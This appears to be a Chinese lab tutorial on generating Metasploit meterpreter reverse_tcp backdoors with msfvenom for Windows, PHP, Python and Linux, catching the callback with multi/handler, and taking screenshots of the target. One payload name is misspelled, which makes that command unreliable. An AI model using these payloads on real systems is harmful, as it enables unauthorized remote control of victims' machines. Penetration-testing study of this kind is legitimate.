目录

一、环境和工具准备

1.Metasploit

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。

2.Kali Linux与靶机

在一个实用的工具包里尽可能多的包含渗透和审计工具。Kali 实现了这个目标。大多数做安全测试的开源工具都被囊括在内。

二、实践过程



1.打开Kali Linux,进入终端

输入msfconsole



进入之后的画面

2.输入生成木马的命令,并配置相关参数

这里针对windows系统,就用关于windows的木马生成命令:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=kali的IP地址 lport=端口 -f exe -o 文件名.exe

其他相关系统的木马生成命令如下:

1.PHP后门

msfvenom -p php/meterpreter/reverse_tcp LHOST=kali的IP LPORT=端口 -f raw -o 文件名.php

2.Python后门

msfvenom -p python/meterpreter/reverser_tcp LHOST=kali的IP地址 LPORT=端口 -f raw > shell.py

3.Linux后门

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=kali的IP地址 LPORT=端口 -f elf > shell.elf在命令行里输入命令,注意,这里的lhost是kali的IP地址,lport是靶机的开启的端口,生成成功后下面命令行会有提示



生成之后,可以在系统的主目录中找到,然后复制到靶机上





然后单独进入Metasploit,使用exploit/multi/handler模块设置攻击载荷,设置完成之后run,进行攻击

use exploit/multi/handler

这个时候点击靶机上的木马文件,点击之后,会自动连接上线,Metasploit就会显示meterpreter,这时候可以使用其他命令进行操作,可以使用screenshot截取当前屏幕状态,图片在kali主目录中